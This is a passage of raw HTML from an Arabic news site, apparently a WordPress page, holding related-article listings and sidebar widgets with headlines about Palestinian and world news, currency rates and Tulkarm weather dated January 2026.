		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-22_09-49-48-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-22_09-49-48-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717563.html">إضراب في البلدات العربية بأراضي الـ48 ضد العنف والجريمة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الحصار مشدد على جبل جوهر لليوم الرابع.. اعتقالات ومداهمات واسعة جنوب الخليل" href="https://alfajertv.com/news/palnews/717557.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/2026-01-19t091724z-1004639828-rc-1768837138-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/2026-01-19t091724z-1004639828-rc-1768837138-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717557.html">الحصار مشدد على جبل جوهر لليوم الرابع.. اعتقالات ومداهمات واسعة جنوب الخليل</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الكنيست تصادق على لوائح &#8220;بن غفير&#8221; للحد من صوت الأذان" href="https://alfajertv.com/news/palnews/717554.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/g9ppdrhw0aeurs6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/g9ppdrhw0aeurs6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717554.html">الكنيست تصادق على لوائح &#8220;بن غفير&#8221; للحد من صوت الأذان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكنيست تصادق على لوائح &#8220;بن غفير&#8221; للحد من صوت الأذان" href="https://alfajertv.com/news/palnews/717554.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/g9ppdrhw0aeurs6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/g9ppdrhw0aeurs6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717554.html">الكنيست تصادق على لوائح &#8220;بن غفير&#8221; للحد من صوت الأذان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية" href="https://alfajertv.com/news/palnews/717584.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-390x220.png 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-300x169.png 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-1024x576.png 1024w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-768x432.png 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-1536x864.png 1536w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-150x84.png 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643.png 1920w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-390x220.png 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-300x169.png 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-1024x576.png 1024w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-768x432.png 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-1536x864.png 1536w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-150x84.png 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643.png 1920w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717584.html">نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين" href="https://alfajertv.com/news/palnews/717581.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1769072911-1193520746-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1769072911-1193520746-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717581.html">طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية" href="https://alfajertv.com/news/palnews/717575.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.18.42-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.18.42-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717575.html">شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة" href="https://alfajertv.com/news/palnews/717572.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260122-105046-fnspki-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260122-105046-fnspki-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717572.html">مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انخفاض أسعار الذهب في المعاملات الفورية" href="https://alfajertv.com/cocktail/economy/717569.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/0bd9a20f-03ff-4422-a2c8-f84fe1d64e73_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/0bd9a20f-03ff-4422-a2c8-f84fe1d64e73_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717569.html">انخفاض أسعار الذهب في المعاملات الفورية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نزوح نحو 40 ألف مواطن.. عام على العدوان المتواصل على مخيمات جنين وطولكرم" href="https://alfajertv.com/news/palnews/717566.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ap_68c2aaae70a6d-1757588142-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ap_68c2aaae70a6d-1757588142-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717566.html">نزوح نحو 40 ألف مواطن.. عام على العدوان المتواصل على مخيمات جنين وطولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							18							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 18&ordm; - 14&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 38%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.27 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب يوقّع ميثاق مجلس السلام في دافوس" href="https://alfajertv.com/news/worldnews/717587.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-12.46.49-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-12.46.49-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717587.html">ترامب يوقّع ميثاق مجلس السلام في دافوس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية" href="https://alfajertv.com/news/palnews/717584.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717584.html">نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين" href="https://alfajertv.com/news/palnews/717581.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1769072911-1193520746-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1769072911-1193520746-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717581.html">طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية" href="https://alfajertv.com/news/palnews/717575.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.18.42-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.18.42-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717575.html">شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة" href="https://alfajertv.com/news/palnews/717572.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260122-105046-fnspki-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260122-105046-fnspki-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717572.html">مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انخفاض أسعار الذهب في المعاملات الفورية" href="https://alfajertv.com/cocktail/economy/717569.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/0bd9a20f-03ff-4422-a2c8-f84fe1d64e73_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/0bd9a20f-03ff-4422-a2c8-f84fe1d64e73_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717569.html">انخفاض أسعار الذهب في المعاملات الفورية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب يوقّع ميثاق مجلس السلام في دافوس" href="https://alfajertv.com/news/worldnews/717587.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-12.46.49-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-12.46.49-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717587.html">ترامب يوقّع ميثاق مجلس السلام في دافوس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية" href="https://alfajertv.com/news/palnews/717584.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_9643-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717584.html">نغم برو من فلسطين إلى العالم ، افتتاح شركة نغم برو في الإمارات والانطلاق نحو الأسواق العالمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين" href="https://alfajertv.com/news/palnews/717581.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
